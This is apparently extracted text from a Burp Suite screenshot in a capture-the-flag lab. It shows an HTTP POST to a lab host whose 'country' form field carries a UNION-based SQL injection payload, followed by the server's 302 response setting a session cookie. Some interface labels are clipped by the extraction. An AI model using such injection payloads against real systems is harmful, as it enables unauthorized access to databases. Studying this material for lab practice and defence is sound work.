 POST / HTTP/1.1
Host: 10.10.11.116
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: http://10.10.11.116
Connection: keep-alive
Referer: http://10.10.11.116/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=test&country=Brazil'union select 'test'-- -
Search
esponse
retty Raw Hex Render
HTTP/1.1 302 Found
Date: Mon, 21 Jul 2025 13:22:07 GMT
Server: Apache/2.4.48 (Debian)
X-Powered-By: PHP/7.4.23
Set-Cookie: user=098f6bcd4621d373cade4e832627b4f6
Location: /account.php
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8